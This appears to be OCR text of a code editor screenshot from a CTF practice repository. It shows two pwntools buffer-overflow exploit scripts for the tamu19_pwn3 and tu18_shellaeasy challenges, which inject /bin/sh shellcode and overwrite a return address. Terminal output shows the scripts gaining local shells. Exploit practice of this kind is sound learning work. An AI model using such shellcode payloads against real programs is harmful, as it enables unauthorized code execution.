 Search
7:35 PM
1/27/25
exploit.py - bi0s - Visual Studio Code
EXPLORER
BI0S
1_january
.vscode
04-bof_variable
05-bof_callfunction
06-bof_shellcode
csaw17_pilot
tamu19_pwn3
tu18_shellaeasy
exploit.py
readme.md
satya.py
shella-easy
ghidra_project
month_1_slides
pico-ctf
Srdnlen CTF
TUCTF 2023
$ mk_struct.sh
README.md
OUTLINE
TIMELINE
31
ns.py
1_january > 06-bof_shellcode > tamu19_pwn3 > ns.py > ...
45
46 shellcode = asm(shellcraft.i386.sh())
47
48 io.recvuntil("Take this, you might need it on your journey ")
49 mem_leak = io.recvline()
50 mem_leak = mem_leak[:-2] # remove ! and \n
51 mem_leak = mem_leak.decode('utf-8') # convert binary to string
52
53 payload = b""
54 payload += shellcode
55 payload += b"A"*(0x12e - len(shellcode))
56 payload += p32(int(mem_leak,16))
57 io.send(payload)
58 # flag = io.recv(...)
59 # log.success(flag)
60
61 io.interactive()
62
exploit.py
1_january > 06-bof_shellcode > tu18_shellaeasy > exploit.py > ...
7 leak = target.recvline()
8 leak = leak.strip("Yeah I'll have a ")
9 leak = leak.strip(" with a side of fries thanks\n")
10 shellcodeAdr = int(leak, 16)
11
12 # Make the payload
13 payload = ""
14 # This shellcode is from: http://shell-storm.org/shellcode/files/shellcode-827
15 payload += "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x
16 payload += "0"*(0x40 - len(payload)) # Padding to the local_c variable
17 payload += p32(0xdeadbeef) # Overwrite the local_c variable with 0xdeadbeef
18 payload += "1"*8 # Padding to the return address
19 payload += p32(shellcodeAdr) # Overwrite the return address to point to the st
20
21 # Send the payload
22 target.sendline(payload)
23 target.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - tu18_shellaeasy
RELRO: Full RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
Stripped: No
[x] Starting local process '/home/nithilan/Software/Github/bi0s/1_january/06-bof_shel
[/.......] Starting local process '/home/nithilan/Software/Github/bi0s/1_january/06-b
of_shellcodStarting local process '/home/nithilan/Software/Github/bi0s/1_january/06-b
[+] Starting local process '/home/nithilan/Software/Github/bi0s/1_january/06-bof_shel
lcode/tamu19_pwn3/pwn3': pid 12178
/home/nithilan/Software/Github/bi0s/1_january/06-bof_shellcode/tamu19_pwn3/./ns.py:48
: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pw
ntools.com/#bytes
io.recvuntil("Take this, you might need it on your journey ")
[*] Switching to interactive mode
$
$ echo "YES"
YES
$
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x8048000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[x] Starting local process '/home/nithilan/Software/Github/bi0s/1_january
[▖] Starting local process '/home/nithilan/Software/Github/bi0s/1_january
[+] bof_shellcode/tu18_shellaeasy/shella-easy': pid 12079
/home/nithilan/Software/Github/bi0s/1_january/06-bof_shellcode/tu18_shell
aeasy/./satya.py:47: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("Yeah I'll have a ")
/home/nithilan/Software/Github/bi0s/1_january/06-bof_shellcode/tu18_shell
aeasy/./satya.py:48: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
mem_addr_of_inpt = io.recvuntil(" ")
[*] Switching to interactive mode
$ echo "hi"
hi
$
main* 0 0 0
Ln 19, Col 39 Spaces: 4 UTF-8 LF {} Python 3.13.1 Miku ♡